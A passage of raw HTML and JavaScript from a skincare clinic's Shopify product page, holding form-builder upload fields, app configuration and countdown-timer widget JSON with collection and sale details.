data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019b211a-5c74-707b-8e33-5bf8790a4e79/powerful-form-builder-271/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Resync Revitalizing Night Cream',
      type : 'Moisturisers',
      vendor : 'Cosmedix',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019b211a-5c74-707b-8e33-5bf8790a4e79/powerful-form-builder-271/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    
        window.codeblackbelt.productId = 7975048052975;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2025121806+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2025-12-17T12:00:11+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE CHRISTMAS\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"self-care-christmas-2025","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":85685010522,"handle":"cosmedix","updated_at":"2025-12-09T12:00:17+00:00","published_at":"2019-03-27T12:18:14+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cosmedix","body_html":""},{"id":643437560138,"handle":"moisturiser","title":"Moisturiser","updated_at":"2025-12-17T12:00:11+00:00","body_html":"","published_at":"2025-04-14T16:01:10+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Moisturiser"},{"column":"tag","relation":"equals","condition":"moisturisers_day"},{"column":"tag","relation":"equals","condition":"moisturisers_night"},{"column":"tag","relation":"equals","condition":"body_moisturiser"},{"column":"tag","relation":"equals","condition":"Product Range_Moisturisers"},{"column":"tag","relation":"equals","condition":"Product Type_Moisturiser"},{"column":"tag","relation":"equals","condition":"Moisturiser"},{"column":"tag","relation":"equals","condition":"producttype_moisturiser"}],"published_scope":"global"},{"id":650498539850,"handle":"sale-30-off","title":"Sale (30% OFF)","updated_at":"2025-12-17T12:00:11+00:00","body_html":"\u003cp class=\"p1\"\u003eSale is on with up to 30% OFF select products, while stocks last!\u003c\/p\u003e","published_at":"2025-07-22T18:31:05+01:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"30% Off"},{"column":"vendor","relation":"equals","condition":"Neostrata"},{"column":"vendor","relation":"equals","condition":"Jan Marini"},{"column":"vendor","relation":"equals","condition":"Dermalogica"},{"column":"vendor","relation":"equals","condition":"Murad"},{"column":"vendor","relation":"equals","condition":"Cosmedix"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2025-12-17T12:00:11+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":647540670794,"handle":"summer-shop","title":"Summer Shop","updated_at":"2025-12-17T12:00:11+00:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003eLuxury Summer-Ready Solutions\u003c\/strong\u003e\u003cbr\u003e\u003cspan\u003eAs temperatures rise, invest in clinically-proven skincare that protects and perfects. Our summer sale brings you \u003c\/span\u003e\u003cstrong\u003emedical-grade formulations\u003c\/strong\u003e\u003cspan\u003e from the world's most prestigious dermatological brands, now at exceptional savings.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-06-10T17:58:22+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"SPF"},{"column":"tag","relation":"equals","condition":"SPFs"},{"column":"type","relation":"equals","condition":"SPFs"},{"column":"tag","relation":"equals","condition":"Moisturiser"},{"column":"tag","relation":"equals","condition":"Moisturisers"},{"column":"tag","relation":"equals","condition":"Product Type_Moisturiser"},{"column":"tag","relation":"equals","condition":"producttype-moisturiser"},{"column":"tag","relation":"equals","condition":"body_moisturiser"},{"column":"tag","relation":"equals","condition":"Travel"},{"column":"tag","relation":"equals","condition":"Travel Essentials"},{"column":"tag","relation":"equals","condition":"Travel Size"},{"column":"tag","relation":"equals","condition":"tanning"},{"column":"tag","relation":"equals","condition":"Product Type_Tanning"},{"column":"type","relation":"equals","condition":"Travel Size"},{"column":"type","relation":"equals","condition":"Travel Sizes"}],"published_scope":"global"}],
        product_tags: ["All Products","Brand_Cosmedix","Moisturiser","Product Type_Moisturiser"],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T